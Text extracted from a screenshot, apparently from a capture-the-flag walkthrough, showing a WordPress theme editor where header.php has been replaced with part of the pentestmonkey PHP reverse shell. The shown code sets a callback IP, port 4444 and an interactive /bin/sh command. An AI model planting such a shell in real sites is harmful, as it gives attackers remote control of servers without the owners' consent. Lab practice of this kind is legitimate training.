 10.10.114.171/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=2881
17
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
twentyfifteen: Header (header.php)
Select theme to edit: twentyfifteen Select
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.101.193';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php